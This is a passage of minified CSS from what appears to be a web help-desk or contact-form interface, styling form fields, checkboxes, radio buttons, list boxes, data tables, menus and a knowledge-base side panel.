#fff;padding-block:5px;padding-inline:0 10px;font-size:12px;margin:0;margin-inline-start:5px;float:left}.NewFormField-mandatory .NewFormFieldLabel{color:#000}.NewFormFieldContent{margin:3px 0 5px;padding:0;padding-inline-start:145px}.NewFormFieldContent .SubmitButton{margin-inline-end:5px}.NewFormFieldTextContent{line-height:19px}.NewFormFieldSection{background:#a1a1a1;border-bottom:1px solid #fff;color:#fff;padding:3px 10px 2px;font-weight:700;font-size:12px}.NewFormFieldButton{margin:5px;margin-inline-start:145px}.FormfieldAsNewFormField{padding:10px 0}.FormfieldAsNewFormField.NewFormFieldContent{padding-block:10px;padding-inline:145px 0}.FormfieldAsNewFormField .g-FormField2,.FormfieldAsNewFormField.g-FormField2{margin:0}.FormfieldAsNewFormField .TextBox{width:205px}.FormfieldAsNewFormField .g-ListBoxInput{line-height:normal}.FormfieldAsNewFormField .TextBoxContainer,.FormfieldAsNewFormField .g-ListBox{display:inline-block;padding:4px;vertical-align:middle;min-height:28px}.FormfieldAsNewFormField .g-FormField2-Label{width:145px;font-weight:700;color:#6b6b6b;padding-inline-start:5px;text-shadow:0 1px #fff;-webkit-text-shadow:0px 1px #fff;-moz-text-shadow:0px 1px #fff}.FormfieldAsNewFormField .g-FormField2-InputContainer .g-FormField2-Label{width:auto;font-weight:400;text-shadow:none;color:#000;padding-block:0;padding-inline:5px 10px;font-size:12px;float:left;text-align:end}.g-FormField2-Label.gwt-Label-mandatory{color:#000;font-weight:700}.FormfieldWithTextarea .TextBoxContainer{display:block}.FormfieldWithTextarea textarea.gwt-TextArea{width:450px}.FormfieldWithTextarea .TextBox{width:450px;height:50px}.FormfieldWithTextarea .g-FormField2-Description,.FormfieldWithTextarea .g-FormField2-ErrorMessage{max-width:450px}.FormMessage-info,.NewFormFieldMessage.messageOk{margin:10px 0 5px;background:#e6fad0;border:1px solid #5cb300;color:#000;padding:7px 12px;display:inline-block;position:relative;box-shadow:0 0 4px #c3c3c3;-webkit-box-shadow:0 0 4px #c3c3c3;-moz-box-shadow:0 0 4px #c3c3c3}.FormMessage-error,.NewFormFieldError .FormMessage,.NewFormFieldMessage.messageError{margin:10px 0 5px;border:1px solid #bb2025;background:#ffc3c3;color:#000;padding:7px 12px;display:inline-block;position:relative;box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;-moz-box-shadow:0 0 4px #999}.FormMessage-error:empty,.NewFormFieldError .FormMessage:empty,.NewFormFieldMessage.messageError:empty{display:none}.FormTooltip{background-color:#fffed7;border:1px solid #cfcdcd;padding:15px;position:relative;border-radius:15px;margin:0;margin-inline-start:20px}.FormTooltipArrow{background:url('../../_common_templates/img/form_tooltip_arrow.png?v=5.60.2') no-repeat;width:8px;height:13px;position:absolute;top:10px;left:-8px}.RadioButton{position:relative;height:20px;color:#000;outline:0;cursor:pointer;font-weight:400;float:left;padding-block:2px;padding-inline:21px 10px;font-size:11px;line-height:17px}.RadioButtonIcon{background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 0;width:19px;height:20px;position:absolute;top:0;left:0}.RadioButtonGroup{position:relative}.RadioButtonGroup-horizontal .RadioButton{float:left}.RadioButtonGroup-vertical .RadioButton{float:none}.RadioButton-over .RadioButtonIcon{background-position:0 -40px}.RadioButton-down .RadioButtonIcon{background-position:0 -20px}.RadioButton-downOver .RadioButtonIcon{background-position:0 -60px}.RadioButton-focus{color:#2a5fae}.RadioButton-focus .RadioButtonIcon,.RadioButton-focus.RadioButton-over .RadioButtonIcon{background-position:0 -80px}.RadioButton-focus.RadioButton-down .RadioButtonIcon,.RadioButton-focus.RadioButton-downOver .RadioButtonIcon{background-position:0 -100px}.RadioButton2{outline:0;cursor:pointer;position:relative}.RadioButton2-Button{position:relative;color:#5b5b5b;height:20px;outline:0;cursor:pointer;padding-block:2px;padding-inline:21px 10px}.RadioButton2-Icon{background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 0;width:19px;height:20px;position:absolute;top:0;left:0}.RadioButton2-Label{font-weight:400;color:#000;font-size:11px;line-height:16px}.RadioButton2-over .RadioButton2-Icon{background-position:0 -40px}.RadioButton2-down .RadioButton2-Icon{background-position:0 -20px}.RadioButton2-downOver .RadioButton2-Icon{background-position:0 -60px}.RadioButton2-focus .RadioButton2-Button{color:#2a5fae}.RadioButton2-focus .RadioButton2-Icon,.RadioButton2-focus.RadioButton2-over .RadioButton2-Icon{background-position:0 -80px}.RadioButton2-focus.RadioButton2-down .RadioButton2-Icon,.RadioButton2-focus.RadioButton2-downOver .RadioButton2-Icon{background-position:0 -100px}.RadioButtonGroup2-inline .RadioButton2{float:left}.RadioButtonGroup2-image .RadioButton2-Label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.RadioButtonGroup2-image .RadioButton2{background-color:#d7d6d5;margin-block:0 10px;margin-inline:0 10px}.RadioButtonGroup2-image .RadioButton2-Button{margin:7px}.RadioButtonGroup2-image .RadioButton2-down,.RadioButtonGroup2-image .RadioButton2-downOver{background:#005b82}.RadioButtonGroup2-image .RadioButton2-down .RadioButton2-Label,.RadioButtonGroup2-image .RadioButton2-downOver .RadioButton2-Label{color:#fff}.RadioButtonGroup2-image .RadioButton2-over{background-color:#bfcbcf}.RadioButtonGroup2-grid .RadioButton2-Content{position:relative;margin:10px 0;background:url('../../_common_templates/img/box_divider.png?v=5.60.2') repeat-x left top;padding-block:10px 8px;padding-inline:25px 0}.RadioButtonGroup2-grid .RadioButton2-Button{position:absolute;top:10px;left:0}.ColorRadioButtons .RadioButton2-Button{padding-block:2px;padding-inline:41px 5px}.ColorRadioButtons .RadioButton2-Widget{position:absolute;top:3px;left:22px}.CheckBoxContainer{display:block;position:relative;min-height:19px;float:left;padding:0;padding-inline-start:15px;line-height:19px}.CheckBoxContainer .Label{float:left;margin:0;margin-inline-start:5px}.CheckBoxContainer .CheckBox{position:absolute;top:0;left:0}.CheckBoxContainer-focus .CheckBox,.CheckBoxContainer-focus .CheckBox:hover{background-position:-94px -93px}.CheckBoxContainer-focus .CheckBox-checked,.CheckBoxContainer-focus .CheckBox-checked:hover{background-position:-70px -117px}.CheckBoxContainer .CheckBoxlabel{padding:0;padding-inline-start:5px;font-size:12px;cursor:pointer}.CheckBoxContainer a{text-decoration:underline}.CheckBoxContainer a:hover{text-decoration:none}.CheckBox{background:url('../../_common_templates/img/la_checkbox.png?v=5.60.2') no-repeat -190px 3px;width:18px;height:18px;outline-style:none;cursor:pointer;float:left}.CheckBox:hover{background-position:-142px -45px}.CheckBox-checked{background-position:-166px -21px}.CheckBox-checked:hover{background-position:-118px -69px}.CheckBox-disabled{background-position:-46px -141px!important;width:20px!important;height:21px!important}.CheckBox-checked.CheckBox-disabled{background-position:-22px -165px!important;width:20px!important;height:21px!important}.CheckboxIcon{background:url('../../_common_templates/img/checkbox2.png?v=5.60.2') no-repeat 0 0;top:0;width:20px;height:20px;position:absolute;left:0}.CheckBoxInput,.CheckBoxLabel{display:inline;float:left}.CheckBoxLabelPart{padding:2px 5px;float:left}.CheckBoxLabel .Label{display:inline}.CheckBoxHelp{display:inline}.CheckBoxHelp .IconButton{display:inline-block}.CheckBoxError{display:inline}.CheckBoxError .IconButton{display:inline-block}.CheckBoxDescription{color:grey;float:left;padding-inline-start:23px}.CheckBoxFormField .FormFieldLabel .Label{margin:0;margin-inline-start:5px}.CheckBoxFormField .FormFieldInputContainer{width:auto;float:right}.CheckBoxGroup .ButtonLikeLink{margin-block:4px 3px;margin-inline:2px 7px}.OptionsGroup{display:inline-block}.OptionsSelectButton{display:inline-block;margin-inline-end:5px}.OptionsSelectNone{margin:0;margin-inline-end:15px}.option{display:inline-block;margin-inline-end:5px;border-radius:5px;border:1px solid transparent;border-bottom:1px solid #fff;cursor:pointer}.option .optionLabel{display:inline-block;float:none;padding:0 5px;border:1px solid #b1cea2;border-radius:5px}.optionSelected .optionLabel{border:1px solid transparent;border-color:#9e9e9e #c2c2c2 transparent #c2c2c2;background:#d4d4d4}.optionOver .optionLabel{background:#d0e0c7}.optionSelected.optionOver .optionLabel{background:#e6e6e6}.optionFocus{box-shadow:0 0 1px #36d7ff;border:1px solid #36a8d8;background:#d7e3e7}.OptionsPanel{display:inline-block}.OptionsPanel .option{border:none;position:relative}.OptionsPanel .option .optionLabel{border:none;padding-block:0;padding-inline:21px 5px;font-size:11px;line-height:24px}.OptionsPanel .optionOver .optionLabel{background-color:#e6e6e6}.OptionsPanel .optionOver .CheckboxIcon{background-position:0 -40px}.OptionsPanel .optionSelected .optionLabel{background-color:transparent}.OptionsPanel .optionSelected .CheckboxIcon{background-position:0 -20px}.OptionsPanel .optionSelected .optionOver .CheckboxIcon{background-position:0 -60px}.OptionsPanel .CheckboxIcon{top:2px}.FormFieldCheckbox .g-FormField2{position:relative}.FormFieldCheckbox .g-FormField2-Label{width:auto;float:none!important;padding-block:3px 0;padding-inline:25px 0;text-align:start}.FormFieldCheckbox .CheckBoxContainer,.FormFieldCheckbox .g-FormField2-InputContainer,.FormFieldCheckbox .g-FormField2-InputPanel{float:none!important}.FormFieldCheckbox .clear{clear:none}.FormFieldCheckboxWithDescription{height:40px}.FormFieldCheckboxWithDescription .g-FormField2-Description{padding:0;padding-inline-start:24px}.FormFieldCheckboxFullWidth .g-FormField2-Description{max-width:none}.CaptionTextBox{margin:0 0 5px;float:left}.CaptionTextBoxEmpty{border:1px solid #cfcfcf;background:0 0;color:#9b9b9b}.CaptionTextBoxEmpty .TextBox{color:#999}.CaptionTextBoxEmpty.TextBoxContainer-focus{background:#fff;border:1px solid #cfcfcf}.CaptionTextBox .g-FormField2-Description{font-size:.9em;color:#333}.CaptionTextBox .TextBoxContainer-focus{border:1px solid #999}.CaptionTextBoxEdit.TextBoxContainer-focus,.CaptionTextBoxView.TextBoxContainer-focus{border:1px solid #999}.CaptionTextBox .CaptionTextBox .TextBoxContainer{display:block}.g-ListBox{display:inline-block;border:1px solid #cbcbcb;background:#fff;padding:3px;cursor:pointer;white-space:nowrap;position:relative}.g-ListBoxInput{border:none;background:0 0;padding:0;width:185px;cursor:pointer;font-size:12px}.g-ListBoxButton{width:18px;cursor:pointer;height:auto;vertical-align:top;background:url('[data-uri]') no-repeat center center;line-height:19px}.g-ListBox-expand,.g-ListBox-focus{border:1px solid #015a82;box-shadow:0 0 3px #2c67a9;-webkit-box-shadow:0 0 3px #2c67a9;-moz-box-shadow:0 0 3px #2c67a9}.g-ReadOnlyListBox{position:relative;border:1px solid #cbcbcb;background:#fff;padding:3px;cursor:pointer;white-space:nowrap}.g-ReadOnlyListBox .g-ReadOnlyListBoxInput{display:inline-block}.g-ReadOnlyListBox .g-ListBoxInput{cursor:pointer;width:187px;display:inline-block;line-height:18px;min-height:18px;overflow:hidden;text-overflow:ellipsis}.g-ReadOnlyListBox .g-ListBoxButton{display:inline-block;cursor:pointer}.g-ReadOnlyListBox.DataTypeListBox{border:none;background:0 0}.g-ReadOnlyListBox.DataTypeListBox .g-ListBoxInput{width:auto;line-height:inherit;min-height:0}.FormfieldAsNewFormField .g-ReadOnlyListBox .g-ListBoxInput{width:189px;line-height:20px;min-height:20px}.g-ListBoxPopup{background:#fff;border:1px solid #015a82;color:#000}.g-ListBoxPopup .g-TablePanel{background:0 0;border:none;width:auto!important}.g-ListBoxPopup .g-TableRow{overflow:hidden;border:none!important;background:0 0;padding:2px 5px}.g-ListBoxPopup .g-TableRow:first-child{border-top:none!important}.g-ListBoxPopup .g-TableRow-focused{border-top:none!important;background:#005b82!important;color:#fff}.g-ListBoxPopup .g-TableRow-focused:first-child{border-top:none!important;background:#005b82!important}.g-ListBoxPopup .g-TableBody td{border:0!important}.g-ListBoxPopup .ListBoxRowSeparator{border-bottom:1px solid transparent!important}.g-ListBoxPopup .ListBoxRowSeparator-active{border-bottom:1px solid #015a82!important}.g-ListBoxPopup table{position:static}.g-ListBoxPopup td{white-space:nowrap;word-wrap:normal;position:static}.Editor .ToolbarPanel .RichTextToolbar{width:100%}.Editor .TextAreaPanel{height:180px}.Editor .TextAreaPanel .gwt-RichTextArea,.Editor .TextAreaPanel .gwt-TextArea{height:100%;min-height:100%;width:100%;position:relative;float:none;background:0 0;border:none}.TextBoxContainer-Readonly{width:700px;background-color:#fff6b9;border-top:1px solid #868161;border-left:1px solid #d7cf9b;border-right:1px solid #d7cf9b;border-bottom:1px solid #ede9d0;clear:both;padding:4px 4px 2px!important}.TextBoxContainer-Readonly .TextBoxContainer-Readonly .TextBox{width:700px}.Link{cursor:pointer}.Link:hover{text-decoration:underline}.SendFile{height:16px;width:80px;overflow:hidden}.SendFile .Icon{width:16px;height:16px;float:left}.SendFile .Text{width:54px;height:16px;float:left;padding-inline-start:2px;display:none}.SendFile .File{cursor:pointer;display:block;top:-16px;opacity:0;height:20px;float:right}.SendFile.Disabled{cursor:default}.SendFile.Disabled .Icon{opacity:.3}.SendFile.Disabled .File{cursor:default}.NumberInput .TextBox{width:30px}.NumberInput .g-ListBoxInput{width:50px}.NumberInput .g-FormField2-ErrorIcon{right:auto;left:40px}.DecimalNumberInput .g-ListBoxInput{width:20px}.DecimalNumberInput .g-FormField2-ErrorIcon{right:auto;left:40px}.DateTimeInput .DateInput{margin-inline-end:5px}.DateTimeInput .DateInput .TextBox{width:70px}.DateTimeInput .TimeDelimiter{display:inline;margin:0 3px}.TimeField .gwt-TextBox{width:20px;text-align:center}.TimeInput{display:inline-block;width:30px;text-align:center}.TimeInput .TimeInputBreakLabel{margin:0 2px}.TimeInput .TimeInfoLabel{display:inline-block;font-size:10px}.TimeLabel{display:inline;vertical-align:top;line-height:27px;margin:0 5px}.IconButton{cursor:pointer}.TwoLinesFormField{padding:5px 0}.TwoLinesFormField .g-FormField2-Label{float:none;width:auto;margin:0;padding:0;font-weight:700;color:#6b6b6b;text-align:start;text-shadow:0 1px #fff;-webkit-text-shadow:0px 1px #fff;-moz-text-shadow:0px 1px #fff}.TwoLinesFormField .gwt-Label-mandatory{color:#000}.TwoLinesFormField .g-FormField2-InputContainer,.TwoLinesFormField .g-FormField2-InputPanel{float:none}.TwoLinesFormField .g-FormField2-ErrorIcon{right:5px;top:2px}.TwoLinesFormField .TextBoxContainer,.TwoLinesFormField .g-ListBox{display:block}.TwoLinesFormField .TextBox,.TwoLinesFormField .g-ListBoxInput{width:100%}.TwoLinesFormField textarea.TextBox{height:80px}.TwoLinesFormField .g-ListBoxButton{position:absolute;top:2px;right:5px}.FieldsInRow .g-FormField2{display:inline-block;margin-inline-start:-1px}.FieldsInRow .g-FormField2:first-child{margin-inline-start:0}.gwt-RadioButton input[type=radio]{display:none}.gwt-RadioButton input[type=radio]+label{font-size:12px;line-height:20px;vertical-align:middle;cursor:pointer;margin-inline-end:15px}.gwt-RadioButton input[type=radio]+label:before{content:'';display:inline-block;width:19px;height:20px;background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 0;vertical-align:top;margin-inline-end:3px}.gwt-RadioButton input[type=radio]:checked+label:before{background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 -20px}.gwt-RadioButton.gwt-RadioButton-disabled{opacity:.3}.gwt-RadioButton.gwt-RadioButton-disabled input[type=radio]+label{cursor:default}.ImageChangePreviewContainer{height:310px}.ImageChangePreviewContent{width:270px;height:270px;margin:10px auto;text-align:center;vertical-align:middle;display:table-cell}.UploadPreviewImage{max-width:270px;max-height:270px}input[type=date],input[type=time]{cursor:text}.g-TablePanel{position:relative;border-style:1px solid transparent}.g-TableLoading{-webkit-filter:grayscale(1);filter:grayscale(1)}.g-Table{background-color:transparent;overflow:hidden;position:relative}.g-TableNoDataBody{overflow:auto}.g-TableBody td{border-left:1px solid transparent;border-right:1px solid transparent;vertical-align:middle}.g-Table table{border-collapse:collapse}.g-TableHeader{height:24px;cursor:default;background-color:#dadada;clear:both;border-bottom:1px solid #cccaca;border-top:1px solid #cccaca}.g-TableFooter{height:20px;border-top:1px solid transparent}.g-TableFooter .g-SelectedLabel{font-weight:700;text-align:center;padding-top:2px}.g-TableFooter .g-DisplayingLabel{text-align:right;padding-top:2px}.g-RefreshLabel{text-align:right;padding:0 5px 0 0}.g-TableScroller{background:transparent none repeat scroll 0 0!important;height:3px;overflow-x:hidden;overflow-y:scroll;position:absolute;right:0;width:18px;z-index:1}.g-TableScroller div{background:transparent none repeat scroll 0 0;font-size:1px;height:0;overflow:hidden;width:1px}.g-TableRow{border-bottom:1px solid #cccaca;border-top:none;cursor:default;overflow:hidden}.g-TableRow-over{background-color:#f7f7f7}.g-TableBody-focus .g-TableRow-selected{background:#dfe8f6!important}.g-TableRow-selected{background:#ddd!important}.g-TableBody-focus .g-TableRow-focused{border-bottom:1px dotted #000;border-top:1px dotted #000}.g-TableHeaderCell{height:24px;position:absolute;font-size:14px;font-weight:400;overflow:hidden;border-right:1px solid #a7a7a7;border-left:1px solid #f0f0f0;background:#dadada;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.g-TableHeaderCellPanel{height:24px;white-space:nowrap}.g-TableHeaderCell-SortedAsc{background:#cacaca;border-right:1px solid #aaccf6}.g-TableHeaderCell-SortedDesc{background:#cacaca;border-right:1px solid #aaccf6}.g-TableHeaderCell-Over{background:#cacaca;border-right:1px solid #6c7a8f}.g-TableHeaderCell-SortedAsc .g-SortIcon{background:transparent url("[data-uri]") no-repeat scroll 4px -60px}.g-TableHeaderCell-SortedDesc .g-SortIcon{background:transparent url('[data-uri]') no-repeat scroll 4px -74px}.sortable .g-SortIcon:before{background:transparent url("[data-uri]") no-repeat scroll 4px -61px;content:'';display:block;width:12px;height:12px;opacity:.3}.sortable .g-SortIcon:after{background:transparent url('[data-uri]') no-repeat scroll 4px -82px;content:'';display:block;width:12px;height:12px;opacity:.3}.sortable.g-TableHeaderCell-SortedAsc .g-SortIcon:after,.sortable.g-TableHeaderCell-SortedAsc .g-SortIcon:before,.sortable.g-TableHeaderCell-SortedDesc .g-SortIcon:after,.sortable.g-TableHeaderCell-SortedDesc .g-SortIcon:before{display:none}.TableHeaderWithTooltip .TooltipIcon{visibility:hidden;display:inline-block;padding:0 5px;cursor:default}.TableHeaderWithTooltip .TooltipIcon::before{display:inline-block;visibility:visible}.g-TableCell{overflow:hidden;float:left;white-space:nowrap;position:relative}.g-TableRefreshIcon{background:url('[data-uri]') no-repeat 0 -297px;margin:0}.g-TableActionPanel{display:inline-block;vertical-align:top}.g-MenuIcon{display:none}.g-TableHeaderCellWithMenu .g-MenuIcon{display:block}.g-TableHeaderCell-Over .g-MenuIcon{background-image:url('[data-uri]');background-position:0 50%}.g-TableHeaderCell-Over .g-MenuIcon-Over{background-image:url('[data-uri]');background-position:14px 50%}.SortAscIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.SortDescIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.ColumnsIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.ViewsIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.g-TableHeader .dragdrop-dragging{background:#dadada url('[data-uri]') repeat-x scroll 0 bottom;border-right:1px solid #6c7a8f;border-left:1px solid #6c7a8f;opacity:.8}.g-TableHeader .dragdrop-dragging .g-MenuIcon{background:0 0}.g-TableHeaderCellDropPositioner{position:absolute}.g-TableActionsHeader .g-SelectedLabel:empty{display:none}.g-TableActionsHeader .g-DisplayingLabel{color:#000;font-size:12px;line-height:20px}.g-TableActionsHeader .g-TableRefreshIcon{cursor:pointer}.g-TableActionsHeader .g-TableGoToTopIcon{cursor:pointer}.g-TableActionsHeader .g-DisplayingLabel{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box}.g-TableDataPanel{position:absolute;background:#fff}.g-TableLoadRow{position:absolute;width:100%}.g-TableLoadRowEven{background-color:#f0f0f0}.g-TableContentPanel{overflow:hidden;position:relative}.g-TableBody{overflow-x:hidden!important}.TableBlocker{top:0;bottom:0;left:0;right:0;position:absolute;background:0 0}.MailOutboxGrid .g-TableRow{cursor:pointer}.TableLoadingRange{text-align:center;padding-top:55px}.ErrorData,.NoData{padding:15px 0;text-align:center}.ErrorNoDataContent,.NoDataContent{font-weight:700;color:#000}.NoDataMessage,.TimeoutNoDataMessage{display:inline;padding-block:0 10px;padding-inline:30px 10px}.NoDataMessage{background:url('../../_common_templates/img/grid.no.data.png?v=5.60.2') no-repeat}.ErrorNoDataContent{width:400px;margin:0 auto;padding:15px 0}.ErrorNoDataMessage,.TimeoutNoDataMessage{color:#8b8b8b;font-weight:400;border:10px solid transparent;margin:0;padding-inline-start:40px;font-size:13px}.g-ListBoxPopup .ErrorNoDataContent{width:180px}.noDataHeader{text-align:center;font-weight:700;margin:5px 0 0}.noDataText{text-align:center;margin:5px 0 0}.logsNoData{clear:both;margin:10px 0 0;height:268px;display:block;background:url('../../_common_templates/img/smpl_logs_no_data.jpg?v=5.60.2') no-repeat top center}.g-Menu{background-color:#fff;border:1px solid #999;box-shadow:0 0 8px #666;-webkit-box-shadow:0 0 8px #666;-moz-box-shadow:0 0 8px #666;padding:3px 0}.g-MenuItem{clear:both;height:22px;padding-top:2px;padding-bottom:2px;line-height:18px;cursor:pointer}.g-MenuItemIcon{position:absolute;top:0;left:1px;width:16px;height:16px;margin-inline:5px 10px}.g-MenuItemInner{height:100%;padding-inline-start:28px;position:relative}.g-MenuItemLabel{margin-inline-end:10px;white-space:nowrap;line-height:20px}.g-MenuItem-HasSubmenu .g-MenuItemInner{background:url('../../_common_templates/img/menu/submenu-arrow.gif?v=5.60.2') no-repeat right center}.g-MenuItem-HasSubmenu .g-MenuItemLabel{margin-inline-end:20px}.g-MenuItem-selected{background:#005b82;color:#fff}.g-MenuItemSeparator{background:#999;height:1px;margin:3px 0}.g-MenuItemSeparator:first-child,.g-MenuItemSeparator:last-child{display:none}.CheckBoxMenuItem .g-MenuItemIcon{width:18px;height:18px;background:url('../../_common_templates/img/checkbox2.png?v=5.60.2') no-repeat 0 -1px;outline-style:none}.CheckBoxMenuItem-Checked .g-MenuItemIcon{background-position:0 -21px}.RadioMenuItem .g-MenuItemIcon{width:19px;height:18px;background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 -1px}.RadioMenuItem-Checked .g-MenuItemIcon{background-position:0 -21px}.SimpleColumnTable .g-TableRow{background:#efeeed;border:1px solid #cccaca;border-radius:4px;margin-block:0 10px;margin-inline:0 10px}.SimpleColumnTable .g-TableRow.g-TableRow-disabled{background:#fafafa;border:1px solid #f1f1f1}.SimpleColumnTable .g-TableRow-over{background-color:#e5e5e5}.g-SortIcon{float:left;height:18px;width:12px;margin-inline-start:5px}.g-TableHeaderCellPanel{float:left}.g-TableHeaderCellPanel .gwt-Label{padding-inline-start:3px}.g-MenuIcon{position:absolute;right:0;top:0;width:14px;height:22px}.g-TableActionsHeader .g-DisplayingLabel{text-align:end;padding:0;padding-inline-end:5px}.DataPanel{font-size:11px}.Rows20 .g-TableCell{line-height:19px}.Rows34 .g-TableCell{line-height:34px}.Rows34 .g-TableBody .CheckBox,.Rows34 .g-TableBody .CheckBox-checked{margin:7px 6px}.Rows34 .TwoLinesInRow{line-height:17px}.Rows34 .ActionButton{margin-top:5px}.Rows34 input[type=submit]{margin-top:4px}.Rows46 .g-TableCell{line-height:46px}.Rows46 .TwoLinesInRow{line-height:20px;padding:3px 0}.Rows46 .ActionButton{margin-top:11px}.Rows46 .g-TableRow .CheckBoxContainer .CheckBox{top:12px;left:6px}.RowH40 .g-TableCell{line-height:40px}.Rows39 .g-TableCell{line-height:39px}.Rows58 .g-TableCell{line-height:58px}.Rows58 .ActionButton{margin-top:18px}.GridErrorMessageLabel.alert{margin-top:0}.GridSearchPanel{background:#fff;line-height:26px;padding:0;border-left:0 solid #cfcdcd;border-top:0 solid #cfcdcd;border-right:0 solid #cfcdcd;border-top-left-radius:4px;border-top-right-radius:4px}.TablePanel{border-bottom:0 solid #cfcdcd;border-left:0 solid #cfcdcd;border-right:0 solid #cfcdcd;border-bottom-left-radius:4px;border-bottom-right-radius:4px;clear:both}.SearchPanelWithoutPresets{margin-top:0}.NewViewNameInput,.NewViewNameLabel{margin-inline-end:10px;vertical-align:middle;display:inline-block}body,html{overflow:hidden;height:100%}p{margin:0 0 10px}:focus{outline:0}s{text-decoration:line-through}u{text-decoration:underline}b,strong{font-weight:700}i{font-style:italic}ol,ul{padding-inline-start:25px;margin-block:0 30px}ol{list-style:decimal}ul{list-style:disc}blockquote{font-size:14px;border-inline-start:5px solid #ccc;padding:10px 20px;margin:0 0 20px}blockquote p{margin:0}input{font-size:11px;height:25px;margin:0;padding:3px;position:relative}a{color:#0431b4;text-decoration:none}a:focus,a:hover{text-decoration:underline;outline:0 none}input:invalid,textarea:invalid{box-shadow:none}div::-webkit-scrollbar{-webkit-appearance:none;width:12px;height:12px;border-radius:10px;background-color:rgba(200,200,200,.3);-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,.25),inset 0 -1px 0 rgba(0,0,0,.07)}div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)}div::-webkit-scrollbar-button{width:0;height:0;display:none}div::-webkit-scrollbar-corner{background-color:transparent}textarea::-webkit-scrollbar{-webkit-appearance:none;width:12px;height:12px;border-radius:10px;background-color:rgba(200,200,200,.3);-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,.25),inset 0 -1px 0 rgba(0,0,0,.07)}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)}textarea::-webkit-scrollbar-button{width:0;height:0;display:none}textarea::-webkit-scrollbar-corner{background-color:transparent}.IconButton{cursor:pointer;height:15px;width:15px;margin:0;margin-inline-start:5px}.DragAndDropFileUploadView{width:100%;height:100%}.SuccessMessage{border:1px solid orange;background-color:#ff0}.TextBoxContainer{font-size:11px;display:block}.MessageArea{border:1px solid #b6b5b5;background:#fff}.MessageArea textarea{width:100%;height:150px;padding:3px;resize:none;border:none;font-size:12px;overflow:auto}.g-FormField2{margin-bottom:10px}.g-FormField2-InputContainer{clear:left;float:none}.g-FormField2-InputPanel{float:none}.g-FormField2-ErrorIcon{border-radius:0;height:16px;width:16px;top:5px;right:4px}.g-FormField2-ErrorIcon span{display:none}.g-FormField2-Label{float:none;width:auto;font-size:12px;font-weight:700;text-align:start;padding-block:3px 2px;padding-inline:0 10px;max-width:100%;overflow:hidden}.g-FormField2-Label label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.FormInputFielsView,.MessageFormFiles{min-height:17px;margin:0;background:#fff}.g-FormField2-Error .FormInputFielsView,.g-FormField2-Error .MessageFormFiles{background:#fff0f0}.MessageFormFilesWrapper{position:relative}.MessageFormFiles{margin-inline-end:15px}.MessageFormAttach{position:absolute;right:2px;top:0}.SendFile{float:right;font-weight:400;height:16px;width:18px;overflow:hidden;cursor:pointer;position:relative}.PreviewBox{margin:0;margin-inline-end:10px;background:#efefef;border-radius:4px;border:1px solid #cbcbcb;padding:5px;position:relative;font-size:.8em;cursor:pointer}.FileNameBox{margin:0;margin-inline-end:10px;border-radius:4px;padding-block:1px;padding-inline:10px 5px;position:relative;font-size:.8em}.FileNameBox .FileName{margin:0;margin-inline-end:5px}.FileNameBox .FileName a{color:#000;text-decoration:underline}.FileNameBox .FileName a:focus,.FileNameBox .FileName a:hover{color:#c20e00}.FileNameBox .FileSize{color:#959595;font-style:normal}.InputFileView{font-size:10px;background:#efefef;border:1px solid #b6b5b5;position:relative;border-radius:4px 4px 0 0;float:right;margin:0;margin-inline-end:10px;padding-block:1px 0;padding-inline:10px 5px}.InputFileView .FileName{float:right}.InputFileView .FileName a{color:#000;text-decoration:none}.InputFileView .FileName a:focus,.InputFileView .FileName a:hover{color:#c20e00}.InputFileView .FileName span{color:#959595}.InputFileView .DiscardButton{float:right;font-size:0;width:15px;height:15px;margin-inline:5px 0}.FormTitle{padding:5px 10px;position:relative}.ContactHeader{left:0;position:absolute;right:0;top:0}.ContactHeader img{max-width:90%;max-height:90%}.ContactBody{bottom:100px;left:0;right:0;overflow:hidden;position:absolute}.ContactFooter{position:absolute;height:100px;bottom:0;left:0;right:0}.Branding{position:absolute;width:200px;height:18px;bottom:2px;line-height:18px;font-size:12px;right:5px;margin:0;margin-inline-end:8px;text-align:end}.Branding img{border:none}.AppBrandProductLabel,.AppBrandProductLink,.AppBrandProductWidget{font-size:9px!important}.AppBrandProductWidget object{margin:0 2px 0 1px}.ContactForm{overflow:auto;height:100%}.ContactBody .ContactForm{position:absolute;left:0;right:0;top:0;bottom:0;padding:0 20px}.ContactBodyWithKb .ContactForm{position:absolute;top:0;bottom:0;left:0;right:300px}.Kb{position:absolute;right:0;top:0;bottom:0;width:300px}.KbTitle{font-size:14px;font-weight:700;line-height:25px;margin:0;padding-block:25px 15px;padding-inline:22px 15px}.KbResult{margin:0;list-style:none;cursor:pointer;position:relative;display:inline-block;width:100%;padding-block:7px;padding-inline:50px 15px}.KbResult-shown{background:#fff}.KbEntryTitle{font-size:11px;font-weight:400;text-decoration:none}.KbEntryTitle:hover{text-decoration:none}.KbEntryPreview{font-size:11px;height:15px}.KbEntryPreview,.KbEntryTitle{line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-inline-end:15px}.KbEntryIcon{position:absolute;width:32px;height:32px;top:6px;left:3px}.PopupPanelClose{width:16px;height:16px;margin:4px 0 0;cursor:pointer;position:absolute;top:6px;right:8px}.PopOutButton{width:16px;height:16px;color:#fff;text-decoration:none;cursor:pointer;margin:4px 0 